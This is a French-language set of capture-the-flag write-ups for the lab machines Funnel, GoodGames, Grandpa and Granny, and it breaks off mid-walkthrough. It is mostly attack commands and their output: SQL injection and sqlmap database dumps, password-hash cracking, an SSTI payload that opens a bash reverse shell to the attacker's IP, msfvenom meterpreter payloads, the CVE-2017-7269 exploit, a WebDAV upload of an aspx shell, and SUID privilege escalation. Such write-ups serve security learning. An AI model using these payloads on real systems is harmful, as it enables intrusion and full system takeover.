                                                               0:00 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0
root
christi+
                                   720 pts/0
                                                       12:23
                                                               0:00 grep --color=auto 5432
                                                  R+
christine@funnel:~$netstat -a -o
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
                                             Foreign Address
                                                                     State
                                                                                 Timer
           0
                 0 localhost:35495
                                            0.0.0.0:*
                                                                     LISTEN
                                                                                 off (0.00/0/0)
tcp
tcp
           0
                 0 localhost:domain
                                            0.0.0:*
                                                                     LISTEN
                                                                                 off (0.00/0/0)
           0
                  0 0.0.0.0:ssh
                                             0.0.0:*
                                                                                 off (0.00/0/0)
tcp
                                                                     LISTEN
                                                                                 off (0.00/0/0)
                 0 localhost:postgresql
                                            0.0.0.0:*
           0
                                                                     LISTEN
tcp
tcp
           0
                  1 10.129.119.142:37724
                                             1.1.1.1:domain
                                                                     SYN_SENT
                                                                                 on (1.42/2/0)
           0
                216 10.129.119.142:ssh
                                             10.10.14.22:48974
                                                                     ESTABLISHED on (0.36/0/0)
tcp
                                                                                 off (0.00/0/0)
           0
                 0 [::]:ftp
                                             [::]:*
tcp6
                                                                     LISTEN
           0
                  0 [::]:ssh
                                             [::]:*
                                                                                 off (0.00/0/0)
tcp6
                                                                     LISTEN
           0
                  0 localhost:domain
                                            0.0.0.0:*
                                                                                 off (0.00/0/0)
udp
udp
           0
                  0 0.0.0.0:bootpc
                                             0.0.0:*
                                                                                 off (0.00/0/0)
udp
           0 0 localhost:52526
                                       localhost:domain
                                                                    ESTABLISHED off (0.00/0/0)
```

Le port correspondant semble lancer un conteneur postgresql avec docker. L'utilisateur ne peut pas lancer postgre sur sa machine car il n'est pas installé

Afin d'accéder à ce conteneur distant depuis notre machine local on peut utiliser un tunnel local avec SSH, pour cela on lance la commandes :

```
ssh -L 5432:localhost:5432 christine@10.129.119.142
```

Si l'on lance un nmap sur notre machine local on peut à présent voir le service postgresql ouvert cela permet de pouvoir intéragir avec le service :

```
nmap localhost
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-06 13:41 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0000030s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
631/tcp open ipp
5432/tcp open postgresql
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
```

On se connect au conteneur depuis la machine local avec psql on se connecte avec l'utilisateur christine :

```
psql -h localhost -U christine
Mot de passe pour l'utilisateur christine :
psql (17.0 (Debian 17.0-1+b2), serveur 15.1 (Debian 15.1-1.pgdg110+1))
Saisissez « help » pour l'aide.
```

christine=#

On peut lister et accéder aux bases de données :

```
christine-# \l
                                                    Liste des bases de données
         | Propriétaire | Encodage | Fournisseur de locale | Collationnement | Type caract. | Locale |
   Nom
   Règles ICU : | Droits d'accès
      ----+-----+----+-----+-----+--
                                     ------
christine | christine
                                | libc
                                                      | en_US.utf8
                                                                                            L
                    | UTF8
                                                                      | en_US.utf8
                                                                                   T
Т
postgres | christine
                      | UTF8
                                | libc
                                                      | en_US.utf8
                                                                      | en_US.utf8
                                                                                   Т
                                                                                            L
secrets | christine
                      | UTF8
                                | libc
                                                      | en_US.utf8
                                                                      | en_US.utf8
                                                                                   Т
                                                                                            I
1
template0 | christine
                      | UTF8
                                 | libc
                                                      | en_US.utf8
                                                                      | en_US.utf8
                                                                                   L
                                                                                            I
| =c/christine
                      +
                                                      Т
                                                                      L
                      1
                                 Т
                                                                                   1
                                                                                            Т
         | christine=CTc/christine
template1 | christine | UTF8
                                                                      | en_US.utf8
                                 | libc
                                                      | en_US.utf8
                                                                                   1
                                                                                            I
| =c/christine
                      +
                      1
                                 Т
                                                      Т
                                                                      L
                                                                                   Т
                                                                                            I
         | christine=CTc/christine
```

(5 lignes)

On accède à la base de données secrets afin d'extraire le flag :
# GoodGames

### Reconnaissance

Machine cible Adresse IP : 10.10.11.130

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.130
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-24 14:44 CET
Nmap scan report for 10.10.11.130
Host is up (0.027s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-title: GoodGames | Community and Store
Nmap done: 1 IP address (1 host up) scanned in 12.82 seconds
```

Le scan révèle qu'il y a le port 80 pour un service web qui est ouvert. Le site web présent de l'actualité sur les jeux vidéos. On peut voir la présence d'un blog et qu'il est possible de créer un compte et de se conecter en spécifiant un nom d'utilisateur et un mot de passe. Il y a aussi une page Store mais qui n'est pas active il est possible d'ajouter un mail pour s'abonner à la newletter.

Selon Wappalyzer l'application utilise le framework Flask Python

# Exploitation

On peut tenter de bypass le login pour celui de l'utilisateur admin, pour cela on intercepte la requete d'un vrai utilisateur et on ajoute du code SQL :

```
POST /login HTTP/1.1
Host: goodgames.htb
Content-Length: 31
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://goodgames.htb
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://goodgames.htb/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
email=admin' or 1 = 1 -- -&password=test
```

On puet ainsi s'authentifier avec l'utilisateur admin.

A présent que l'on sais que le site est vulnérable aux injection SQL on va utiliser cette requete en changeant l'email pour admin@goodgames.htb pour lancer une attaque avec SQL afin de d'enumerer la bas de donnée :

```
Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: email=admin@goodgames.htb' AND (SELECT 4169 FROM (SELECT(SLEEP(5)))sNje) AND

'kzwA'='kzwA&password=test

--
```

On enumère les base de données :

```
sqlmap -r req.req --dbs
...
available databases [2]:
[*] information_schema
[*] main
[15:23:50] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/
goodgames.htb'
[*] ending @ 15:23:50 /2025-01-24/
```

Sqlmap a découvert plusieurs base de données on enumère les tables de "main" :

```
sqlmap -r req.req -D main --tables
...
Database: main
[3 tables]
+-----+
| user |
| blog |
| blog |
| blog_comments |
+-----+
[15:27:50] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/
goodgames.htb'
[*] ending @ 15:27:50 /2025-01-24/
```

Il y a 3 tables qui ont été découverts par sqlmap on affiche le contenu de la table user :

```
sqlmap -r req.req -D main -T user --dump
Database: main
Table: user
[2 entries]
+----+
                  | name | password
| id | email
                                                        ---+
| 1 | admin@goodgames.htb | admin | 2b22337f218b2d82dfc3b6f77e7cb8ec
| 2 | test@test | test | 098f6bcd4621d373cade4e832627b4f6 (test) |
[15:41:47] [INFO] table 'main.`user`' dumped to CSV file '/home/yoyo/.local/share/sqlmap/output/
goodgames.htb/dump/main/user.csv'
[15:41:47] [INFO] fetched data logged to text files under '/home/yoyo/.local/share/sqlmap/output/
goodgames.htb'
```

[\*] ending @ 15:41:47 /2025-01-24/

On découvre un hash on utilise hashcat pour le craquer :

```
hashcat -m 0 adm.hash /usr/share/wordlists/rockyou.txt
...
2b22337f218b2d82dfc3b6f77e7cb8ec:superadministrator
Session.....: hashcat
Status.....: Cracked
Hash.Mode.....: 0 (MD5)
Hash.Target....: 2b22337f218b2d82dfc3b6f77e7cb8ec
Time.Started....: Fri Jan 24 15:45:29 2025 (0 secs)
Time.Estimated...: Fri Jan 24 15:45:29 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queu....: 1/1 (100.00%)
Speed.#1......: 9205.2 kH/s (2.99ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered......: 3670016/14344385 (25.59%)
Rejected......: 0/3670016 (0.00%)
```

```
Restore.Point...: 2752512/14344385 (19.19%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1...: wildcat79 -> sn78726
Hardware.Mon.#1..: Temp: 43c Util: 23% Core:1785MHz Mem:6000MHz Bus:16
Started: Fri Jan 24 15:45:28 2025
Stopped: Fri Jan 24 15:45:31 2025
```

On découvre le mot de passe de l'utilisateur admin : superadministrator on utilise ces identifiants pour se connecter au compte, une fois connecté on peut avoir accès à un sous domaine : internal-administration.goodgames.htb On ajoute ce nom d'hote au fichier hosts et on relance le lien, on atterit sur une interface d'authentification pour le dashboard Flask, on s'identifie avec les identifiants admin, et on accède au dashboard ou l'on peut visualiser les statistiques du site. On peut tester si le site est vulnérable à SSTI, pour cela on modifie le champs "full-name" dans les paramètre pour ajouter : {{7\*7}} on peut voir que le résultat apparait sur la page :

| 🗲 Volt Overview | Q Search                         |            | 🚅 🛛 👔 Current User: admin |  |  |  |
|-----------------|----------------------------------|------------|---------------------------|--|--|--|
| 🕒 Dashboard     | General information              |            | 1                         |  |  |  |
| = Transactions  | Full Name                        | Birthday   |                           |  |  |  |
| Settings        | {{7*7}}                          | 01/24/2025 |                           |  |  |  |
|                 | Email                            | Phone      |                           |  |  |  |
|                 | admin@goodgames.htb              | 496498     |                           |  |  |  |
|                 | _                                |            | 49                        |  |  |  |
|                 | Save all                         |            | admin                     |  |  |  |
|                 |                                  |            | admin@goodgames.htb       |  |  |  |
|                 |                                  |            | Connect Send Message      |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 | © Themesberg - Coded by AppSeed. |            | Flask Volt Dashboard      |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            |                           |  |  |  |
|                 |                                  |            | A Sattings                |  |  |  |

On sais à présent que le site est vulnérable à SSTI on peut donc exploiter cela pour lancer un payload et obtenir un shell :

```
### Creation du payload
echo -ne 'bash -i >& /dev/tcp/10.10.16.7/1234 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi43LzEyMzQgMD4mMQ==
### Requete à ajouter dans le champs Full Name
{{config.__class_.__init__._globals__['os'].popen('echo${IFS}
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi43LzEyMzQgMD4mMQ==${IFS}|base64${IFS}-d|bash').read()}}
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.130] 59456
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#
```

On obtient ainsi accès à la machine avec l'utilisateur root. Il s'agit d'un conteneur docker, en explorant les fichiers on découvre que le dossier home de l'utilisateur augustus est monté dans le conteneur avec les droits d'écriture. On enumere la configuration réseau :

RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

On découvre que le conteneur a pour adresse 172.19.0.2 la machine hote doit avoir l'adresse 172.19.0.1 qui est désigné par défaut par docker. On effectue un scan des ports de l'hote avec un script bash :

```
root@3a453ab39d3d:/home/augustus# for PORT in {0..1000}; do timeout 1 bash -c "</dev/tcp/172.19.0.1/$PORT &>/dev/nul
<ull" 2>/dev/null && echo "port $PORT is open"; done
port 22 is open
port 80 is open
```

On découvre qu'il y a les ports 22 et 80 ouverts, ont essaie ensuite de se connecter en ssh en utilisant l'utilisateur augustus et le mot de passe trouvé précédemment :

```
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcBOPuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
augustus@GoodGames:~$
```

On obtien accès à la machine hote avec l'utilisateur augustus

#### **Privilege Escalation**

Il nous faut à présent les droits root. On sais que le dossier home de augustus est monté dans le conteneur docker, on peut abuser de cela en ajoutant le binaire bash dans le dossier home puis en changer les dorits pour root depuis le conteneur docker puis en retournant dans l'accès hote on peut executer le binaire bash copié pour obtenir les droits root sur la machine hote :

```
### Copie du fichier bash dans le dossier home
augustus@GoodGames:~$ cp /bin/bash .
cp /bin/bash .
### retour dans le conteneur docker en tant que root
augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
### Changement de permission pour le SUID root du binaire bash
root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
chmod 4755 bash
### retour sur la machine hote avec ssh et execution du binaire bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law
Last login: Fri Jan 24 15:10:39 2025 from 172.19.0.2
```

```
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1#
```

On obtient ainsi les droits root sur la machine

# Grandpa

#### Reconnaissance

Machine cible Adresse  $\operatorname{IP}:10.10.10.14$ 

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.14
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 13:41 CET
Nmap scan report for 10.10.10.14
Host is up (0.016s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
|_http-title: Under Construction
| http-methods:
   Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
1
| http-webday-scan:
    Server Type: Microsoft-IIS/6.0
    Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
    WebDAV type: Unknown
    Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH,
LOCK, UNLOCK, SEARCH
   Server Date: Fri, 07 Mar 2025 12:43:29 GMT
Nmap done: 1 IP address (1 host up) scanned in 111.77 seconds
```

Le scan indique qu'il n'y a que le port 80 ouvert sur la machine, le site est sous construction et il est fais référence de ISS se qui indique qu'il s'agit probablement d'une machine Windows, on affiche l'entete de la requete du site :

```
curl -I 10.10.10.14
HTTP/1.1 200 OK
Content-Length: 1433
Content-Type: text/html
Content-Location: http://10.10.10.14/iisstart.htm
Last-Modified: Fri, 21 Feb 2003 15:48:30 GMT
Accept-Ranges: bytes
ETag: "05b3daec0d9c21:2f8"
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Fri, 07 Mar 2025 13:19:15 GMT
```

Cela confirme bien qu'il s'agit d'une machine sous windows et que le serveur IIS est sous version 6. On lance un dirbusting du site :

```
gobuster dir -u http://10.10.10.14 -w /usr/share/wordlists/dirb/common.txt
_____
          _____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                      http://10.10.10.14
[+] Method:
                       GET
[+] Threads:
                       10
                      /usr/share/wordlists/dirb/common.txt
[+] Wordlist:
[+] Negative Status codes: 404
[+] User Agent:
                       gobuster/3.6
[+] Timeout:
                      10s
_____
Starting gobuster in directory enumeration mode
_____
                (Status: 403) [Size: 1529]
/ private
                 (Status: 403) [Size: 1529]
/_vti_cnf
                 (Status: 403) [Size: 1529]
/_vti_log
/_vti_pvt
                 (Status: 403) [Size: 1529]
                 (Status: 301) [Size: 155] [--> http://10.10.10.14/%5Fvti%5Fbin/]
/_vti_bin
                 (Status: 403) [Size: 1529]
/ vti txt
/_vti_bin/_vti_adm/admin.dll (Status: 200) [Size: 195]
/_vti_bin/_vti_aut/author.dll (Status: 200) [Size: 195]
                 (Status: 200) [Size: 96]
/_vti_bin/shtml.dll
/aspnet_client
               (Status: 403) [Size: 218]
```

# Exploitation

Il est possible d'exploiter webdav version 6.0 avec la CVE-2017-7269 https://github.com/danigargu/explodingcan On recherche un exploit et on le télécharge afin de l'utiliser on commence par créer un payload avec msfvenom :

```
msfvenom -p windows/meterpreter/reverse_tcp -f raw -e x86/alpha_mixed LHOST=10.10.14.11 LPORT=1234 > shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 770 (iteration=0)
x86/alpha_mixed chosen with final size 770
Payload size: 770 bytes
```

On execute ensuite l'exploit afin d'obtenir un reverse shell à l'aide de meterpreter :

```
### Execution du script
python2 explodingcan.py http://10.10.10.14 shellcode
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
[*] Using URL: http://10.10.10.14
[*] Server found: Microsoft-IIS/6.0
[*] Found IIS path size: 18
[*] Default IIS path: C:\Inetpub\wwwroot
[*] WebDAV request: OK
[*] Payload len: 2280
[*] Sending payload...
### Obtention du reverse shell
msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;
set LHOST 10.10.14.11; set LPORT 1234; run;"
Metasploit tip: Display the Framework log using the log command, learn
more with help log
IIIIII
         dTb.dTb
                     _· · ·-
.'"".'/|\`.""'.
         4' v 'B
6. .P
                              \
\
`.'
 TT
                    : .'/|
  ΙI
                    '.' /
  II
         'T;. .;P'
                            'T; ;P'
                                \land.'
  ΤT
                            - I
IIIIII
          'YvP'
I love shells --egypt
       =[ metasploit v6.4.45-dev
                                                           ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post
                                                           ٦
+ -- --=[ 1466 payloads - 49 encoders - 13 nops
                                                           ٦
+ -- --=[ 9 evasion
                                                           ٦
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 10.10.14.11
LPORT => 1234
[*] Started reverse TCP handler on 10.10.14.11:1234
[*] Sending stage (177734 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.11:1234 -> 10.10.10.14:1030) at 2025-03-07 14:40:09 +0100
meterpreter > shell
Process 3064 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
```

#### **Privilege Escalation**

Il nous faut l'accès complet sur la machine. Pour cela sur meterpreter on recherche les exploit auquel le système est vulnérable :

```
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 203 exploit checks are being tried...
[+] 10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be
validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.10.14 - Valid modules for session 1:
_____
 #
     Name
                                                                           Potentially Vulnerable? Check Result
     exploit/windows/local/ms10_015_kitrap0d
 1
                                                                           Yes
                                                                                                       The service is
 running, but could not be validated.
 2 exploit/windows/local/ms14_058_track_popup_menu
                                                                                                       The target
                                                                           Yes
 appears to be vulnerable.
 3 exploit/windows/local/ms14_070_tcpip_ioctl
                                                                                                       The target
                                                                           Yes
 appears to be vulnerable.
 4 exploit/windows/local/ms15_051_client_copy_image
                                                                           Yes
                                                                                                       The target
 appears to be vulnerable.
    exploit/windows/local/ms16_016_webdav
                                                                                                       The service is
 5
                                                                           Yes
 running, but could not be validated.
 6 exploit/windows/local/ms16_075_reflection
                                                                           Yes
                                                                                                       The target
 appears to be vulnerable.
   exploit/windows/local/ppr_flatten_rec
                                                                           Yes
                                                                                                       The target
 7
 appears to be vulnerable.
```

------

Le système est vulnérable à plusieurs exploit on en selectionne un et on le lance :

```
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_058_track_popup_menu
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
   Name
           Current Setting Required Description
   SESSION 1
                            yes
                                      The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
   Name
             Current Setting Required Description
                             _____
   ____
             -----
   EXITFUNC thread
                             yes
                                       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST
            10.10.14.11
                            yes
                                       The listen address (an interface may be specified)
   L.PORT
            1234
                                       The listen port
                             yes
Exploit target:
   Id Name
      Windows x86
   0
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.11:1234
[*] Reflectively injecting the exploit DLL and triggering the exploit...
```

```
[+] Process 1136 launched.
[*] Reflectively injecting the DLL into 1136...
[*] Sending stage (177734 bytes) to 10.10.10.14
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 3 opened (10.10.14.11:1234 -> 10.10.10.14:1032) at 2025-03-07 14:51:31 +0100
meterpreter > shell
Process 1836 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès administrateur sur la machine

# Granny

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.15

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.15
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-07 11:56 CET
Nmap scan report for 10.10.10.15
Host is up (0.014s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
|_http-title: Under Construction
| http-methods:
   Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
| http-webdav-scan:
   Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH,
LOCK, UNLOCK, SEARCH
    Server Type: Microsoft-IIS/6.0
    Server Date: Fri, 07 Mar 2025 10:58:21 GMT
    WebDAV type: Unknown
    Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL,
LOCK, UNLOCK
Nmap done: 1 IP address (1 host up) scanned in 113.92 seconds
```

Le scan indique qu'il n'y a que le port 80 ouvert sur la machine, le site est sous construction et il est fais référence de ISS se qui indique qu'il s'agit probablement d'une machine Windows, on affiche l'entete de la requete du site :

```
curl -I http://10.10.10.15
HTTP/1.1 200 OK
Content-Length: 1433
Content-Type: text/html
Content-Location: http://10.10.10.15/iisstart.htm
Last-Modified: Fri, 21 Feb 2003 15:48:30 GMT
Accept-Ranges: bytes
ETag: "05b3daec0d9c21:38e"
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Fri, 07 Mar 2025 11:06:59 GMT
```

Cela confirme bien le fais qu'il s'agit d'une machine windows.

#### Exploitation

Avec le script nmap http-webdav-scan on a pu voir que le serveur était vulnérable à la CVE-2017-7269 se qui permet d'uploader des fichiers avec la méthode "PUT" on peut tenter d'uploader un fichier texte sur le serveur :

```
echo test > test.txt
curl -X PUT http://10.10.10.15/test.txt -d @test.txt
curl http://10.10.10.15/test.txt
test
```

On peut voir que le fichier a été correctement uploadé on peut tenter de créer un payload au format aspx avec msfvenom et tenter d'uploader le fichier

```
### Création du payload
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.11 lport=1234 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2864 bytes
### Upload du fichier
curl -X PUT http://10.10.10.15/shell.aspx -d @shell.aspx
```

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be displayed</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
<STYLE type="text/css">
  BODY { font: 8pt/12pt verdana }
  H1 { font: 13pt/15pt verdana }
  H2 { font: 8pt/12pt verdana }
  A:link { color: red }
  A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
<h1>The page cannot be displayed</h1>
You have attempted to execute a CGI, ISAPI, or other executable program from a directory that does not allow program
<hr>
Please try the following:
Contact the Web site administrator if you believe this directory should allow execute access.
<h2>HTTP Error 403.1 - Forbidden: Execute access is denied.<br>Internet Information Services (IIS)</h2>
<hr>>
Technical Information (for support personnel)
Go to <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft Product Support Services</a>
and perform a title search for the words \langle b \rangleHTTP\langle b \rangle and \langle b \rangle403\langle b \rangle.\langle li \rangle
Open <b>IIS Help</b>, which is accessible in IIS Manager (inetmgr),
and search for topics titled <b>Configuring ISAPI Extensions</b>, <b>Configuring CGI Applications</b>,
<b>Securing Your Site with Web Site Permissions</b>, and <b>About Custom Error Messages</b>.
In the IIS Software Development Kit (SDK) or at the <a href="http://go.microsoft.com/fwlink/?</li>
LinkId=8181">MSDN Online Library</a>, search for topics titled <b>Developing ISAPI Extensions</b>, <b>ISAPI
and CGI</b>, and <b>Debugging ISAPI Extensions and Filters</b>.
```

```
</TD></TR></TABLE></BODY></HTML>
```

On peut voir qu'il y a une erreur lorsque l'on essaie d'uploader le fichier au format aspx on peut tenter de l'uploader au format txt et afficher son contenu sur le serveur :

```
mv shell.aspx shell.txt
curl -X PUT http://10.10.10.15/shell.txt @shell.txt
curl http://10.10.10.15/shell.txt
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">
private static Int32 MEM_COMMIT=0x1000; private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")] private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
[System.Runtime.InteropServices.DllImport("kernel32")] private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr
lpThreadId);
...
```

On peut voir que le fichier uploadé n'est pas bien formaté, il faut ajouter une option lors de l'upload du fichier afin de l'uploader au bon format :

```
curl -X PUT http://10.10.10.15/reverse.txt --data-binary @reverse.txt
curl http://10.10.10.15/reverse.txt
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,
    IntPtr flProtect);
...
```

On peut voir que le fichier uploadé est à présent dans un format bien plus lisible, on peut renommer le fichier avec la méthode "MOVE" puisqu'il s'agit d'une méthode autorisé d'après le script nmap :

```
yoyo@kali:~/Downloads$ mv shell.aspx shell.txt
yoyo@kali:~/Downloads$ curl -X PUT http://10.10.15/shell.txt --data-binary @shell.txt
yoyo@kali:~/Downloads$ curl -X MOVE -H 'Destination: http://10.10.10.15/shell.aspx' http://10.10.10.15/shell.txt
```

Maintenant que le fichier est modifié avec la bonne extension, on peut à y accéder afin d'executer le reverse shell que l'on va réceptionner sur meterpreter : yoyo@kali:~/Downloads\$ curl http://10.10.10.15/shell.aspx

msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse\_tcp;set LHOST 10.10.14.11;set LPORT 1234;run;" Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x

```
.:okOOOkdc'
                             'cdkOOOko:.
    .x00000000000c
                          c00000000000.
   :000000000000000k,
                        ,k000000000000000000:
